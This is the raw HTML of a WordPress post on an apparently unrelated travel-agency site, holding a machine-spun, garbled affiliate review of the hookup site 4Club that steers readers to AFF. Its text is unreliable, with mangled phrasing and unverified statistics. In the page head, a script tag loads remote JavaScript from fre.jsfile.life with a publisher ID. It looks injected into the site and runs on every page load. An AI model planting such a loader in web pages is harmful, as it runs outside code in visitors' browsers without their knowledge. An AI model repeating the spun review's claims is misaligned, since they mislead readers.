.wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"4867","page_title":"2023 4Club Review: Our Very Own Hookup Effects After Months Helpful","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/4867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/02/29/2023-4club-review-our-very-own-hookup-effects-after-months-helpful/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=4867' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F29%2F2023-4club-review-our-very-own-hookup-effects-after-months-helpful%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F29%2F2023-4club-review-our-very-own-hookup-effects-after-months-helpful%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-4867 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4867"
					class="nv-single-post-wrap col post-4867 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">2023 4Club Review: Our Very Own Hookup Effects After Months Helpful</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-02-29T19:11:31+01:00" content="2024-02-29">29 février 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div>
<div>
<div>
<p>
     4Club areas itself as most readily useful online solution if you should be searching for brand new pals, flirts or interactions. Additionally it is supposedly &#8220;the greatest place to get together.&#8221; But the 4Club review reveals if this site is the genuine price.
    </p>
<p>
     There are lots of online dating sites sites who promise you a wealth of possibilities to connect. Like 4Club.com, these sites often attract you with sexual photos of women that you satisfy on the website. However, we had to discover needless to say if setting up can be as as simple the site promises. In the end, there are just a number of sites that deliver. . .
    </p>
<div>
<p>
      The way I evaluated 4Club
     </p>
<div>
<p>
       I reviewed this website utilizing the same process we used to speed all internet dating websites at BeyondAges.
      </p>
</p>
<p>
       To start, we left my personal profile blank every day and night.<br />
       <span><br />
<strong><br />
         If a blank online dating profile is actually bombarded with passionate communications, that&#8217;s a definite signal there&#8217;s something dodgy going on<br />
        </strong><br />
</span><br />
       . All things considered, what number of legitimately gorgeous ladies would place by themselves at a private profile with no photographs without bio?
      </p>
<p>
       After that,<br />
       <span><br />
<strong><br />
         We licensed for a settled membership,<br />
        </strong><br />
</span><br />
       delivered emails to 50+ users mainly based near me personally and noted exactly how responsive they certainly were. What amount of would react? How many would change contact information â and exactly how does this compare with different sites? Was actually I actually in a position to put up any dates?
      </p>
<p>
       In every of one&#8217;s online dating site evaluations, we utilize the same pair of universal profile pictures, bio and opening communications. This permits for a reasonable assessment between every online dating sites services we analysis.
      </p>
<p>
       Once that&#8217;s accomplished, I then go for a premium account to see what most of the fuss concerns. This helps me personally find out if spending money on the account (or in some instances, texting credits) is definitely worth it.
      </p>
</div>
</div>
<p>
     So, is this actually one of the better online areas to get in touch and connecting with breathtaking females or am I going to be warning you of a 4Club fraud? Read on to learn.
    </p>
<h2>
     Our Very Own Comprehensive Club4 Evaluation<br />
    </h2>
<p>
     This 4Club analysis covers every important facet of this amazing site. But very first, listed here is a basic overview.
    </p>
<p>
     We have ranked this incredible website from 10 for every essential part of an online dating website. To produce some context, these scores tend to be when compared with<br />
     AFF<br />
     , which we price because the biggest on line hookup website of them all.
    </p>
<table>
<thead>
<tr>
<th>
</th>
<th>
<noscript><br />
</noscript>
</th>
<th>
<noscript><br />
</noscript>
</th>
</tr>
</thead>
<tbody>
<tr>
<td>
<span><br />
         Overall</p>
<div>
<p>
           Our team costs each site fairly predicated on several hours of separate investigation, the characteristics each website supplies, and just how it compares together with other web sites. The scores are view of your editors as well as their extensive experience.
          </p>
</div>
<p></span>
</td>
<td>
<progress>
</progress>
        2
       </td>
<td>
<progress>
</progress>
        9.5
       </td>
</tr>
<tr>
<td>
        Quality of<br />
        <span><br />
         Ladies</p>
<div>
<p>
           All of our viewpoint of exactly how appealing the conventional girl usually functions this site and exactly how effortless these are generally in order to connect with versus other sites.
          </p>
</div>
<p></span>
</td>
<td>
<progress>
</progress>
        1
       </td>
<td>
<progress>
</progress>
        9
       </td>
</tr>
<tr>
<td>
<span><br />
         Desirable<br />
         <span><br />
          ity<br />
         </span></p>
<div>
<p>
           Just how many people are using this web site to truly fulfill individuals in comparison to other sites.
          </p>
</div>
<p></span>
</td>
<td>
<progress>
</progress>
        2
       </td>
<td>
<progress>
</progress>
        9
       </td>
</tr>
<tr>
<td>
<span><br />
         Functionality</p>
<div>
<p>
           Just how easy so is this web site to utilize and just how easily can an average person start meeting folks versus websites.
          </p>
</div>
<p></span>
</td>
<td>
<progress>
</progress>
        5
       </td>
<td>
<progress>
</progress>
        10
       </td>
</tr>
<tr>
<td>
        Confidentiality &#038;<br />
        <span><br />
         Protection</p>
<div>
<p>
           Does this website take the proper safety measures to protect its users, their unique identification, and their information.
          </p>
</div>
<p></span>
</td>
<td>
<progress>
</progress>
        4
       </td>
<td>
<progress>
</progress>
        10
       </td>
</tr>
<tr>
<td>
<span><br />
         Excellent<br />
         <span><br />
          ness<br />
         </span></p>
<div>
<p>
           Our very own view of exactly how quickly a typical individual can attain their own internet dating targets using this site when compared with other sites.
          </p>
</div>
<p></span>
</td>
<td>
<progress>
</progress>
        2
       </td>
<td>
<progress>
</progress>
        9
       </td>
</tr>
<tr>
<td>
<span><br />
         Value</p>
<div>
<p>
           Will enough time and cash invested applying this site pay-off for the average individual in line with the opinions and experience with our editors.
          </p>
</div>
<p></span>
</td>
<td>
<progress>
</progress>
        -2
       </td>
<td>
<progress>
</progress>
        10
       </td>
</tr>
</tbody>
</table>
<div>
<p>
      Our Suggestion
     </p>
<div>
<p>
       After investing considerable time utilizing 4Club we will need to recommend that you abstain from it. As you can possibly inform because of these score, making use of 4Club.com ended up being a frustrating knowledge.<br />
       <span><br />
<strong><br />
         The web site is straightforward to use. But the chances of meeting â if not communicating â with any users is actually slender to not one.<br />
        </strong><br />
</span><br />
       Like many websites that claim to greatly help women and men connect they just cannot deliver. You&#8217;ll be definitely better down with another site or app unless you need to waste some time.
      </p>
<p>
       Here you will find the important stuff you need to know about that site.
      </p>
<h4>
       You will be delivered a few spammy messages<br />
      </h4>
<p>
       After a day, I logged into 4Club.com and found that my personal blank account had received emails from eight pages.
      </p>
</p>
<p><noscript><br />
</noscript></p>
<p>
<span><br />
<strong><br />
         However, 4Club wont enable you to browse the emails until such time you pay money for a premium membership.<br />
        </strong><br />
</span><br />
       It&#8217;s a traditional strategy for a sketchy dating website to automate communications from hot female reports making you pay to respond.
      </p>
<p>
       This great site goes one-step more and makes you shell out to even study them. It also produces anxiety about reduction by connecting a self-destruction timer toward messages. I went forward and bought a premium account so I could read these communications. But, not surprisingly, I happened to be dissatisfied at what I found.
      </p>
</p>
<p><noscript><br />
</noscript></p>
<p>
       You will see from inside the screenshot above that a lot of among these emails happened to be excessively fundamental, spammy and many reports had delivered the exact same information! I&#8217;ve seen a lot of sites which use bots to transmit emails â but 4Club really does an awful task at actually concealing this.
      </p>
<h4>
       There are lots of profiles but once you attempt to message all of them, 4Club seems to be a ghost area<br />
      </h4>
<p>
       I looked for ladies in my personal geographic area (Columbus, Ohio) to content, and discovered 100s upon countless pages. A few had been designated as &#8220;on line Now.&#8221; So that you can boost my odds of acquiring reactions, We invested emails to 50 nearby women that happened to be marked as &#8220;on line Now.&#8221;
      </p>
<p>
<span><br />
<strong><br />
         After waiting around for above 72 hrs, I got nevertheless obtained ZERO responses.<br />
        </strong><br />
</span>
</p>
<p>
       To check website more, we replied on accounts that initially messaged me-too. Nonetheless no response.<br />
       <span><br />
<strong><br />
         All symptoms suggest 4Club getting a ghost city â and certainly not one worth spending funds on.<br />
        </strong><br />
</span>
</p>
<p>
       Lastly, read the standard serp&#8217;s:
      </p>
</p>
<p><noscript><br />
</noscript></p>
<p>
       There are plenty of repeated profile images with computer-generated usernames. Throughout the brilliant side, 4Club doesn&#8217;t allow it to be difficult for consumers to figure out that there probably are not any legit ladies on the webpage.
      </p>
<h4>
       Exactly why can you use 4Club when you can make use of<br />
       AFF<br />
       ?<br />
      </h4>
<p>
       Quite simply, spending money on an account at 4Club is an awful idea â specially when you can use web pages like AFF alternatively.<br />
       <span><br />
<strong><br />
         AFF helps to make the same guarantees as 4Club â single females, enjoyable online flirting, fast and simple hookups â it actually delivers.<br />
        </strong><br />
</span>
</p>
<p>
       Having launched in the early 2000s,<br />
       AFF<br />
       has established an active individual base worldwide. It is the no. 1 online place to go for females trying to find one-night stands and casual relationships. Wherever in the arena you are based, you need to have no problem locating genuine women in order to connect with.
      </p>
<p>
       Do not astonished if they are eager to  generally meet with you easily possibly! The majority of women inside AF area are keen to meet up to get as a result of company without throwing away too much effort. There has been no much better time for you test this web site away, both. AFF is<br />
       at this time running a no cost demo<br />
       for new customers.
      </p>
<p>
       Very, what exactly are you looking forward to? Use AFF to get aroused feamales in where you live today â and make certain saying thanks to all of us for referral later ????
      </p>
</div>
</div>
<h3>
     Pros and cons from our breakdown of 4Club<br />
    </h3>
<p>
     Below, I have summarized the primary good and bad points of this web site. Genuinely, though, it had been a stretch to acquire any advantages of utilizing this website.
    </p>
<div>
<ul>
<li>
       Good alive cam solution, which you yourself can access 100% free
      </li>
</ul>
<ul>
<li>
       You can&#8217;t deliver or study communications without paying for reasonably limited account
      </li>
<li>
       Computerized spam communications strategy you into enrolling in reduced account
      </li>
<li>
       You&#8217;ll find it near-on impossible to get a hold of any account to answer your
      </li>
</ul>
</div>
<h3>
     Users, images, and users on 4Club.com<br />
    </h3>
</p>
<p><noscript><br />
</noscript></p>
<p>
     The 4Club.com internet site looks significantly clunky and old-fashioned. This consists of the design of the profiles. You&#8217;re going to be provided some area to create a brief bio, but I couldn&#8217;t get a hold of any feminine profiles who possess completed this. Another red flag.
    </p>
<p>
     There are some multiple-choice concerns to help members expose much more about by themselves. Including a variety of tasks you happen to be searching for.
    </p>
<p>
     There is a feed of updates published from the right-hand side of people&#8217; profiles in order that it&#8217;s easy for others observe and discuss brand-new photographs each individual has actually published. Towards the top of a part&#8217;s profile, you&#8217;ll be able to see when they finally signed in. This is a feature that would prove of use on all online dating sites web pages.
    </p>
<p>
     Overall, the female profiles on 4Club are not because attractive as that which you&#8217;ll find on different sites. On top of that, as soon as you carry out get a hold of an attractive woman on the internet site, chances are, her profile was replicated across various computer-generated pages.
    </p>
<p>
     (definitely, this time is actually notably irrelevant on websites online in which it&#8217;s so hard to locate one user who will reply to you.)
    </p>
<p>
<span><br />
<strong><br />
<span><br />
        Miss 4Club â They Are The Application Dating Coaches Recommend For Normal Guys<br />
       </span><br />
</strong><br />
</span>
</p>
<p>
     Many dudes fail simply because they spend-all their unique time on an app which never going to work with all of them. There are plenty options on the market and it&#8217;s not that hard to choose an inappropriate one. Do yourself a favor if you are a frequent guy and check out these applications that dating coaches suggest individually if you want actual results:
    </p>
<table>
<thead>
<tr>
<th>
        Site
       </th>
<th>
        Our Experience
       </th>
<th>
        The Rating
       </th>
<th>
        Trial Offer Connect
       </th>
</tr>
</thead>
<tbody>
<tr>
<td>
<p>
<small><br />
          Good For Connections<br />
         </small>
</p>
<p><noscript><br />
</noscript>
</td>
<td>
        Experience Shows</p>
<div>
<ul>
<li>
           Easily the best option for long-term relationships
          </li>
<li>
           75percent of all of the on the web marriages start right here
          </li>
<li>
           70per cent of people fulfill their particular spouse within a-year
          </li>
<li>
           In-depth signup and matching procedure
          </li>
</ul>
</div>
</td>
<td>
<p>
